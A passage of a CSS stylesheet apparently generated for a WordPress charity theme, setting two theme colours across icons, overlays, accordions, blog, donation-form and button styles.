.list-icon.theme-colored1.square li i, .list-icon.theme-colored1.rounded li i {
  background: #1296cc; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored1-lighter2 {
  background-color: #139dd5 !important; }

.bg-theme-colored1-lighter3 {
  background-color: #13a0da !important; }

.bg-theme-colored1-lighter4 {
  background-color: #14a4df !important; }

.bg-theme-colored1-lighter5 {
  background-color: #14a7e3 !important; }

.bg-theme-colored1-lighter6 {
  background-color: #14abe8 !important; }

.bg-theme-colored1-lighter7 {
  background-color: #17adeb !important; }

.bg-theme-colored1-lighter8 {
  background-color: #1cafeb !important; }

.bg-theme-colored1-lighter9 {
  background-color: #21b0eb !important; }

.bg-theme-colored1-darker2 {
  background-color: #118fc3 !important; }

.bg-theme-colored1-darker3 {
  background-color: #118cbe !important; }

.bg-theme-colored1-darker4 {
  background-color: #1088b9 !important; }

.bg-theme-colored1-darker5 {
  background-color: #1085b5 !important; }

.bg-theme-colored1-darker6 {
  background-color: #1081b0 !important; }

.bg-theme-colored1-darker7 {
  background-color: #0f7eab !important; }

.bg-theme-colored1-darker8 {
  background-color: #0f7aa7 !important; }

.bg-theme-colored1-darker9 {
  background-color: #0e77a2 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored1-transparent-9 {
  background-color: rgba(18, 150, 204, 0.9) !important; }

.bg-theme-colored1-transparent-8 {
  background-color: rgba(18, 150, 204, 0.8) !important; }

.bg-theme-colored1-transparent-7 {
  background-color: rgba(18, 150, 204, 0.7) !important; }

.bg-theme-colored1-transparent-6 {
  background-color: rgba(18, 150, 204, 0.6) !important; }

.bg-theme-colored1-transparent-5 {
  background-color: rgba(18, 150, 204, 0.5) !important; }

.bg-theme-colored1-transparent-4 {
  background-color: rgba(18, 150, 204, 0.4) !important; }

.bg-theme-colored1-transparent-3 {
  background-color: rgba(18, 150, 204, 0.3) !important; }

.bg-theme-colored1-transparent-2 {
  background-color: rgba(18, 150, 204, 0.2) !important; }

.bg-theme-colored1-transparent-1 {
  background-color: rgba(18, 150, 204, 0.1) !important; }

.bg-theme-colored1-transparent {
  background-color: rgba(18, 150, 204, 0.5) !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored1 */ }
  .layer-overlay.overlay-theme-colored1::before {
    background-color: rgba(18, 150, 204, 0.8) !important; }
  .layer-overlay.overlay-theme-colored1-1::before {
    background-color: rgba(18, 150, 204, 0.1); }
  .layer-overlay.overlay-theme-colored1-2::before {
    background-color: rgba(18, 150, 204, 0.2); }
  .layer-overlay.overlay-theme-colored1-3::before {
    background-color: rgba(18, 150, 204, 0.3); }
  .layer-overlay.overlay-theme-colored1-4::before {
    background-color: rgba(18, 150, 204, 0.4); }
  .layer-overlay.overlay-theme-colored1-5::before {
    background-color: rgba(18, 150, 204, 0.5); }
  .layer-overlay.overlay-theme-colored1-6::before {
    background-color: rgba(18, 150, 204, 0.6); }
  .layer-overlay.overlay-theme-colored1-7::before {
    background-color: rgba(18, 150, 204, 0.7); }
  .layer-overlay.overlay-theme-colored1-8::before {
    background-color: rgba(18, 150, 204, 0.8); }
  .layer-overlay.overlay-theme-colored1-9::before {
    background-color: rgba(18, 150, 204, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored1 a {
  color: #1296cc; }
  .icon-theme-colored1.icon-bordered a {
    border-color: #1296cc; }
  .icon-theme-colored1.icon-bordered a:hover {
    background-color: #1296cc;
    color: #fff; }
  .icon-theme-colored1.icon-dark a {
    background-color: #1296cc;
    color: #fff; }
  .icon-theme-colored1.icon-dark a:hover {
    background-color: #0e749d; }
  .icon-theme-colored1.icon-dark.icon-bordered a {
    border-color: #1296cc;
    color: #1296cc; }
  .icon-theme-colored1.icon-dark.icon-bordered a:hover {
    background-color: #1296cc;
    border-color: #1296cc;
    color: #fff; }
  .icon-theme-colored1.icon-gray a {
    color: #1296cc; }
  .icon-theme-colored1.icon-gray a:hover {
    color: #0e749d; }
  .icon-theme-colored1.icon-gray.icon-bordered a {
    color: #1296cc; }
  .icon-theme-colored1.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #1296cc; }

.icon-hover-theme-colored1 a:hover {
  background-color: #1296cc;
  border-color: #1296cc;
  color: #fff; }

.styled-icons.icon-hover-theme-colored1 a:hover {
  background-color: #1296cc;
  border-color: #1296cc;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored1 .icon {
  color: #1296cc; }
  .icon-box.iconbox-theme-colored1 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #1296cc; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered {
    border-color: #1296cc; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered:hover {
    background-color: #1296cc;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray:hover {
    background-color: #1296cc;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered:hover {
      background-color: #1296cc;
      border-color: #1296cc;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark {
    background-color: #1296cc;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark:hover {
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #1296cc;
    color: #1296cc; }
    .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered:hover {
      background-color: #1296cc;
      border-color: #1296cc;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white {
    background-color: #fff;
    color: #1296cc; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white:hover {
    background-color: #1296cc;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #1296cc;
    color: #fff; }
    .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered:hover {
      background-color: #1296cc;
      border-color: #1296cc;
      color: #fff; }
  .icon-box.iconbox-theme-colored1.iconbox-border {
    border-color: #1296cc; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored1 .panel-default > .panel-heading {
  background-color: #1296cc; }
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored1 .panel-heading .panel-title a.active:before {
  background: #1296cc; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading {
    background: #1296cc; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a:before {
      background: #118cbe;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a.active:before {
      background: #0d698f; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading {
    background: #1296cc; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a:before {
      background: #1085b5;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a.active:before {
      background: #1296cc; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:before {
  background-color: #1296cc; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:after {
    background-color: #1296cc; }

.line-bottom-theme-colored1:after {
  background: #1296cc; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after {
  background: #1296cc; }
/* Modern Header */
.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #f4f138; }

  .modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #f4f138; }
/* -------- Text Theme Color ---------- */
.text-theme-colored2 {
  color: #f4f138 !important; }

.text-hover-theme-colored2:hover {
  color: #f4f138 !important; }

ul.list.theme-colored2 li:before, ul.list.theme-colored2.angle-double-right li:before, ul.list.theme-colored2.angle-right li:before, ul.list.theme-colored2.check-circle li:before, ul.list.theme-colored2.check li:before, .list-icon.theme-colored2 li i {
  color: #f4f138; }
/* -------- border-theme-color ---------- */
.border-theme-colored2 {
  border-color: #f4f138 !important; }

.border-1px-theme-colored2 {
  border: 1px solid #f4f138; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored2 {
  background-color: #f4f138 !important; }

.bg-hover-theme-colored2:hover {
  background: #f4f138 !important;
  border-color: #f4f138 !important;
  color: #fff !important; }
  .bg-hover-theme-colored2:hover h1, .bg-hover-theme-colored2:hover h2, .bg-hover-theme-colored2:hover h3, .bg-hover-theme-colored2:hover h4, .bg-hover-theme-colored2:hover h5, .bg-hover-theme-colored2:hover h6, .bg-hover-theme-colored2:hover p, .bg-hover-theme-colored2:hover a, .bg-hover-theme-colored2:hover i {
    color: #fff !important; }

.list-icon.theme-colored2.square li i, .list-icon.theme-colored2.rounded li i {
  background: #f4f138; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored2-lighter2 {
  background-color: #f5f242 !important; }

.bg-theme-colored2-lighter3 {
  background-color: #f5f246 !important; }

.bg-theme-colored2-lighter4 {
  background-color: #f5f24b !important; }

.bg-theme-colored2-lighter5 {
  background-color: #f5f350 !important; }

.bg-theme-colored2-lighter6 {
  background-color: #f6f355 !important; }

.bg-theme-colored2-lighter7 {
  background-color: #f6f35a !important; }

.bg-theme-colored2-lighter8 {
  background-color: #f6f45f !important; }

.bg-theme-colored2-lighter9 {
  background-color: #f6f463 !important; }

.bg-theme-colored2-darker2 {
  background-color: #f3f02e !important; }

.bg-theme-colored2-darker3 {
  background-color: #f3f02a !important; }

.bg-theme-colored2-darker4 {
  background-color: #f3f025 !important; }

.bg-theme-colored2-darker5 {
  background-color: #f3ef20 !important; }

.bg-theme-colored2-darker6 {
  background-color: #f2ef1b !important; }

.bg-theme-colored2-darker7 {
  background-color: #f2ef16 !important; }

.bg-theme-colored2-darker8 {
  background-color: #f2ee11 !important; }

.bg-theme-colored2-darker9 {
  background-color: #f1ed0d !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored2-transparent-9 {
  background-color: rgba(244, 241, 56, 0.9) !important; }

.bg-theme-colored2-transparent-8 {
  background-color: rgba(244, 241, 56, 0.8) !important; }

.bg-theme-colored2-transparent-7 {
  background-color: rgba(244, 241, 56, 0.7) !important; }

.bg-theme-colored2-transparent-6 {
  background-color: rgba(244, 241, 56, 0.6) !important; }

.bg-theme-colored2-transparent-5 {
  background-color: rgba(244, 241, 56, 0.5) !important; }

.bg-theme-colored2-transparent-4 {
  background-color: rgba(244, 241, 56, 0.4) !important; }

.bg-theme-colored2-transparent-3 {
  background-color: rgba(244, 241, 56, 0.3) !important; }

.bg-theme-colored2-transparent-2 {
  background-color: rgba(244, 241, 56, 0.2) !important; }

.bg-theme-colored2-transparent-1 {
  background-color: rgba(244, 241, 56, 0.1) !important; }

.bg-theme-colored2-transparent {
  background-color: rgba(244, 241, 56, 0.5) !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored2 */ }
  .layer-overlay.overlay-theme-colored2::before {
    background-color: rgba(244, 241, 56, 0.8) !important; }
  .layer-overlay.overlay-theme-colored2-1::before {
    background-color: rgba(244, 241, 56, 0.1); }
  .layer-overlay.overlay-theme-colored2-2::before {
    background-color: rgba(244, 241, 56, 0.2); }
  .layer-overlay.overlay-theme-colored2-3::before {
    background-color: rgba(244, 241, 56, 0.3); }
  .layer-overlay.overlay-theme-colored2-4::before {
    background-color: rgba(244, 241, 56, 0.4); }
  .layer-overlay.overlay-theme-colored2-5::before {
    background-color: rgba(244, 241, 56, 0.5); }
  .layer-overlay.overlay-theme-colored2-6::before {
    background-color: rgba(244, 241, 56, 0.6); }
  .layer-overlay.overlay-theme-colored2-7::before {
    background-color: rgba(244, 241, 56, 0.7); }
  .layer-overlay.overlay-theme-colored2-8::before {
    background-color: rgba(244, 241, 56, 0.8); }
  .layer-overlay.overlay-theme-colored2-9::before {
    background-color: rgba(244, 241, 56, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored2 a {
  color: #f4f138; }
  .icon-theme-colored2.icon-bordered a {
    border-color: #f4f138; }
  .icon-theme-colored2.icon-bordered a:hover {
    background-color: #f4f138;
    color: #fff; }
  .icon-theme-colored2.icon-dark a {
    background-color: #f4f138;
    color: #fff; }
  .icon-theme-colored2.icon-dark a:hover {
    background-color: #ece80d; }
  .icon-theme-colored2.icon-dark.icon-bordered a {
    border-color: #f4f138;
    color: #f4f138; }
  .icon-theme-colored2.icon-dark.icon-bordered a:hover {
    background-color: #f4f138;
    border-color: #f4f138;
    color: #fff; }
  .icon-theme-colored2.icon-gray a {
    color: #f4f138; }
  .icon-theme-colored2.icon-gray a:hover {
    color: #ece80d; }
  .icon-theme-colored2.icon-gray.icon-bordered a {
    color: #f4f138; }
  .icon-theme-colored2.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #f4f138; }

.icon-hover-theme-colored2 a:hover {
  background-color: #f4f138;
  border-color: #f4f138;
  color: #fff; }

.styled-icons.icon-hover-theme-colored2 a:hover {
  background-color: #f4f138;
  border-color: #f4f138;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored2 .icon {
  color: #f4f138; }
  .icon-box.iconbox-theme-colored2 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #f4f138; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered {
    border-color: #f4f138; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered:hover {
    background-color: #f4f138;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray:hover {
    background-color: #f4f138;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered:hover {
      background-color: #f4f138;
      border-color: #f4f138;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark {
    background-color: #f4f138;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark:hover {
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #f4f138;
    color: #f4f138; }
    .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered:hover {
      background-color: #f4f138;
      border-color: #f4f138;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white {
    background-color: #fff;
    color: #f4f138; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white:hover {
    background-color: #f4f138;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #f4f138;
    color: #fff; }
    .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered:hover {
      background-color: #f4f138;
      border-color: #f4f138;
      color: #fff; }
  .icon-box.iconbox-theme-colored2.iconbox-border {
    border-color: #f4f138; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored2 .panel-default > .panel-heading {
  background-color: #f4f138; }
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored2 .panel-heading .panel-title a.active:before {
  background: #f4f138; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading {
    background: #f4f138; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a:before {
      background: #f3f02a;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a.active:before {
      background: #ddda0c; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading {
    background: #f4f138; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a:before {
      background: #f3ef20;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a.active:before {
      background: #1296cc; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:before {
  background-color: #f4f138; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:after {
    background-color: #f4f138; }

.line-bottom-theme-colored2:after {
  background: #f4f138; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after {
  background: #f4f138; }
/*
 * header-top.scss
 * -----------------------------------------------
 */
header#header .header-top {
  background-color: #1296cc; }
/*
 * header-mid.scss
 * -----------------------------------------------
 */
header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
  color: #1296cc; }
/*
 * header-nav.scss
 * -----------------------------------------------
 */
#top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #1296cc; }
  #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #1296cc; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) {
    color: #1296cc; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #1296cc; }
/*
 * header-type.scss
 * -----------------------------------------------
 */
/*
 * page-title.scss
 * -----------------------------------------------
 */

.page-title .breadcrumbs .active {
  color: #1296cc; }
  .page-title .breadcrumbs .active span {
    color: #1296cc; }
/*
 * 404.scss
 * -----------------------------------------------
 */
.page-404-wrapper .helpful-links ul li::before {
  color: #1296cc; }
  .page-404-wrapper .helpful-links ul li a:hover {
    color: #1296cc; }
/*
 * custom-section-color-set.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color1.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color2.scss
 * -----------------------------------------------
 */
/*
 * blog.scss
 * -----------------------------------------------
 */
article .entry-content h1 a:hover, article .entry-content h2 a:hover, article .entry-content h3 a:hover, article .entry-content h4 a:hover, article .entry-content h5 a:hover, article .entry-content h6 a:hover, article .entry-content .h1 a:hover, article .entry-content .h2 a:hover, article .entry-content .h3 a:hover, article .entry-content .h4 a:hover, article .entry-content .h5 a:hover, article .entry-content .h6 a:hover {
  color: #1296cc; }
  article .entry-content .post-content a:not(.btn), article .entry-content .post-excerpt a:not(.btn), article .entry-content .post-content p a:not(.btn), article .entry-content .post-excerpt p a:not(.btn) {
    color: #1296cc; }
  article .entry-content .post-content a:not(.btn):hover, article .entry-content .post-excerpt a:not(.btn):hover, article .entry-content .post-content p a:not(.btn):hover, article .entry-content .post-excerpt p a:not(.btn):hover {
    color: #0c6286; }
  article .entry-meta i, article .entry-meta .sl-wrapper .sl-icon svg {
    color: #1296cc; }
  article .entry-meta a:hover {
    color: #1296cc; }

body.single .single-post-tags a:hover {
  background-color: #1296cc; }
/*
 * blog-single.scss
 * -----------------------------------------------
 */
body.single .single-post-tags a {
  background-color: #1296cc;
  color: #fff; }
  body.single .single-post-tags a:hover {
    background-color: #f5f246; }

body.single .main-content-area article .entry-meta li i, body.single .main-content-area article .entry-meta li .sl-wrapper .sl-icon svg {
  color: #1296cc; }

.tm-social-share-icons .title i {
  color: #1296cc; }

body.single .pre-next-post-link .pre-post-link:hover a, body.single .pre-next-post-link .next-post-link:hover a {
  color: #1296cc; }

.page-links > span {
  border-color: #1296cc;
  background-color: #1296cc; }
  .page-links a {
    border-color: #1296cc; }
  .page-links a:hover, .page-links a:focus {
    background-color: #1296cc; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
  color: #1296cc; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus {
    color: #0e749d; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:focus {
    color: #1296cc; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:focus {
    color: #1296cc; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
    color: #1296cc; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:hover, .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:focus {
    color: #0e749d; }
  .comments-area .comment-respond .comment-form .logged-in-as a {
    color: #1296cc; }
  .comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: #0e749d; }
  article.format-link .post-link {
    background-color: #1296cc; }
/*
 * Shortcode: campaign.scss
 * -----------------------------------------------
 */
.campaign .campaign-progress-bar .bar, .campaign .donate-button, .campaign .charitable-donation-form .donation-amount.selected, .campaign .charitable-donation-amount-form .donation-amount.selected {
  background: #1296cc; }

.campaign-donation-stats .donation-goal .amount {
  color: #1296cc; }

.charitable-campaign .campaign-entry-meta i {
  color: #1296cc; }
/*
 * Shortcode: charitable-progress-bar.scss
 * -----------------------------------------------
 */
.charitable-progress-bar .progress .progress-bar .progress-percentage {
  border-color: #1296cc;
  background-color: #1296cc;
  color: #fff; }
  .charitable-progress-bar .progress .progress-bar .progress-percentage:after {
    color: #1296cc; }
/*
 * Shortcode: charitable-widgets.scss
 * -----------------------------------------------
 */
.widget.widget_charitable_donation_stats_widget .donation-stats li span {
  color: #f4f138; }

.widget.widget_charitable_donors_widget .donors-list .donor .donor-donation-amount {
  color: #1296cc; }

.widget.widget_campaign_creator_widget .charitable-campaign-creator .creator-summary p {
  color: #1296cc; }

.widget.widget_charitable_donation_stats_widget .donation-stats li .figure {
  color: #1296cc; }

.widget.widget_charitable_donate_widget #charitable-donation-amount-form .charitable-donation-options .donation-amounts .donation-amount.selected .amount {
  background: #1296cc; }
  .widget.widget_charitable_donate_widget #charitable-donation-amount-form .charitable-donation-options .donation-amounts .donation-amount.custom-donation-amount.selected {
    background: #1296cc; }
/*
 * Shortcode: campaign-shortcode.scss
 * -----------------------------------------------
 */
.tm-sc-charitable-campaigns .charitable-campaign .campaign-inner .campaign-meta .each-meta a:hover {
  color: #1296cc; }
  .tm-sc-charitable-campaigns .charitable-campaign .campaign-inner .campaign-meta .each-meta i {
    color: #1296cc; }
/*
 * Shortcode: charitable-form.scss
 * -----------------------------------------------
 */
.charitable-donation-form .charitable-donation-options .donation-amounts .donation-amount.suggested-donation-amount.selected .amount {
  background-color: #1296cc; }

.charitable-submit-field .button, .charitable-form-field .button {
  background: #1296cc; }
  .charitable-submit-field .button:hover, .charitable-form-field .button:hover {
    background: #1085b5; }

.charitable-login-form input[type="submit"] {
  background: #1296cc; }
  .charitable-login-form input[type="submit"]:hover {
    background: #1085b5; }
/*
 * elements: forms.scss
 * -----------------------------------------------
 */
.form-control:active, .form-control:focus {
  box-shadow: 0 0 0 2px #1296cc; }
/*
 * Shortcode: give-goal-progress.scss
 * -----------------------------------------------
 */
.give-goal-progress .raised span {
  color: #1296cc; }
  /*
   * Shortcode: single-give-form.scss
   * -----------------------------------------------
   */

form.give-form input[type="submit"], .give_submit, .give-btn {
  background: #1296cc; }
  form.give-form input[type="submit"]:hover, .give_submit:hover, .give-btn:hover {
    background: #1085b5; }

.give-donation-levels-wrap .give-btn {
  background: #fff;
  border: 2px solid #1296cc;
  color: #333; }
  .give-donation-levels-wrap .give-btn:hover {
    background: #1085b5; }
/*
 *  cpt-staff.scss
 * -----------------------------------------------
 */
.sidebar-staff .widget-staff.staff-contact-info .dl-horizontal dt i {
  color: #1296cc; }

.tm-sc-staff .contact-info li i {
  color: #1296cc; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content {
  border-bottom: 5px solid #1296cc; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-gallery .overlay-shade.shade-theme-colored1 {
  background-color: #1296cc; }
  .tm-sc-gallery .overlay-shade.shade-theme-colored2 {
    background-color: #f4f138; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-courses .course-header .course-price {
  background-color: rgba(18, 150, 204, 0.7); }
/*
 *  cpt-services.scss
 * -----------------------------------------------
 */
.tm-sc-services .tm-service .btn-plain-text:after {
  background: #1296cc; }
  .tm-sc-services .tm-service .btn-plain-text-with-arrow:focus:after, .tm-sc-services .tm-service .btn-plain-text-with-arrow:hover:after {
    color: #1296cc; }
/*
 *  cpt-works.scss
 * -----------------------------------------------
 */
.work-archive .work-single .cat-list {
  background: rgba(18, 150, 204, 0.7); }
  .work-archive .work-single .btn-plain-text:after {
    background: #1296cc; }
  .work-archive .work-single .btn-plain-text-with-arrow:focus:after, .work-archive .work-single .btn-plain-text-with-arrow:hover:after {
    color: #1296cc; }
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
 */
blockquote:before {
  color: #1296cc; }
  blockquote.border-left-theme-colored {
    border-left-color: #1296cc; }
  blockquote.quote-icon-theme-colored:before {
    color: #1296cc; }
  blockquote.footer-cite-theme-colored footer {
    color: #1296cc; }
/*
 * Shortcode: blog.scss
 * -----------------------------------------------
 */
.tm-sc-blog article .entry-meta i, .tm-sc-blog article .entry-meta .sl-wrapper .sl-icon svg {
  color: #1296cc; }
  .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
    background-color: rgba(18, 150, 204, 0.8); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
    background-color: rgba(18, 150, 204, 0.7); }
/*
 * Shortcode: buttons.scss
 * -----------------------------------------------
 */
.btn-theme-colored1 {
  color: #fff;
  background-color: #1296cc;
  border-color: #1296cc; }

.btn-theme-colored1:hover {
  color: #fff;
  background-color: #0f7ca9;
  border-color: #0e749d; }

.btn-theme-colored1:focus, .btn-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(18, 150, 204, 0.5); }

.btn-theme-colored1.disabled, .btn-theme-colored1:disabled {
  color: #fff;
  background-color: #1296cc;
  border-color: #1296cc; }

.btn-theme-colored1:not(:disabled):not(.disabled):active, .btn-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-theme-colored1.dropdown-toggle {
  color: #fff;
  background-color: #0e749d;
  border-color: #0d6b91; }

.btn-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(18, 150, 204, 0.5); }

.btn-theme-colored2 {
  color: #212529;
  background-color: #f4f138;
  border-color: #f4f138; }

.btn-theme-colored2:hover {
  color: #212529;
  background-color: #f2ee14;
  border-color: #ece80d; }

.btn-theme-colored2:focus, .btn-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(244, 241, 56, 0.5); }

.btn-theme-colored2.disabled, .btn-theme-colored2:disabled {
  color: #212529;
  background-color: #f4f138;
  border-color: #f4f138; }

